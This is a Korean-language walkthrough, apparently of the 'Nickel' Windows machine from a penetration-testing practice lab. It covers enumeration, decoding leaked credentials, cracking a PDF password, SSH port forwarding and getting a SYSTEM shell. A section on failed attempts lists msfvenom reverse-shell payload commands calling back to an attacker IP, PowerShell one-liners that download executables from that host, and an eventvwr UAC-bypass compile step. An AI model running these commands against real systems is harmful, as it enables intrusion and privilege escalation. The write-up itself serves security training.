36. Nickel (GET TO WORK) - Windows (pdfcrack, ssh-port-forward, scp 파일 전송)
1. Enumeration
: Port Scan

> domain name : nickel
: web enum

> 메뉴 호출 시 반응이 없는데
응답 패킷을 살펴보면

> 33333 포트에서 호출
: 33333에서 확인


> GET 메서드 사용 x
2. Exploitation
> POST 메서드로 요청을 시도하면

> 정상 호출 가능하고
System Idel Process 확인 가능 +
사용자 정보 확인이 가능한데

> 위 정보로는 로그인이 불가
: base64 방식으로 디코딩을 시도해 보면

> 암호 확인!

: 로그인을 시도하면

침투 성공!
3. Privilege Escalation
: directory searching

> pdf 파일 확인
> pdf 다운로드
방법 1) ftp
ftp> bin
ftp> get Infrastructure.pdf
또는
ftp> bin
ftp> recv Infrastructure.pdf
방법 2) scp
# scp ariah@192.168.120.209:C:\\users\\ariah\\desktop\\payload.exe /root/PG/20

> scp로 받아온 뒤 확인해 보면

> 암호 필요

: pdf 크랙 (pdfcrack)

> password 확인

: pdf 내용 확인
> 임시 커맨드 엔드 포인트
> 포트 스캔할 때는 80 포트 검색이 안되었음
: 실행 중인 네트워크 확인

> 80 포트 활성화 확인
: ssh port forwarding

> 로컬 7979 호출 시
상대방 80으로 붙는다


: 포트 포워딩 후 명령어 수행 시
> 정상 반영되고 (시스템 권한으로 커맨드 실행 가능)
포트 포워딩 없이 로컬에서 바로 작업도 가능


: 리버스 쉘

> 명령어를 입력하려면 url 인코딩이 필요하고

> 리스너 기동 후 파일 실행 시
(리버스 쉘 생성은 아래 실패 try에 기재함)
끝
-실패 try-
: 권한 확인

> SeChangeNotifyPrivilege Enable
: PsExec.exe + reverse.exe + Strings64.exe + eventvwr.exe + exploit
1) reverse shell payload 생성 및 동작 실험
: 생성
#x86
msfvenom -p windows/shell/reverse_tcp LHOST=192.168.49.148 LPORT 443 --format exe -o reverse.exe
#x64
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.49.148 LPORT 443 --format exeerse.ex#e

: 실험
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.49.148/reverse.exe', 'c:\Users\ariah\reverse.exe');

2) 나머지 파일 download :
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.49.148/PsExec.exe', 'c:\Users\ariah\ps.exe');
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.49.148/strings64.exe', 'c:\Users\ariah\str64.exe');
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.49.148/eventvwr.exe', 'c:\Users\ariah\event.exe');
: psexec 실험

> access is denied.
3) Strings64 command :
str64.exe -accepteula C:\Windows\System32\eventvwr.exe | findstr /i autoelevate
<autoElevate>true</autoElevate> 확인

4) Exploits download :
https://github.com/turbo/zero2hero/blob/master/main.c
> uncomment + payload 파일명 변환


5) Compile the exploits :
x86_64-w64-mingw32-gcc main.c -o eventvwr_bypass_64.exe
6) File download :
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.49.148/eventvwr_bypass_64.exe', 'c:\Users\ariah\eventvwr.exe');

7) Execute new eventvwr.exe
: 실행 안됨 - 실패
8) 새로운 쉘 획득 후 권한 확인
: 실패
9) PsExec.exe 재실행 :
: 당연히 안됨
-실패 try 종료 -
: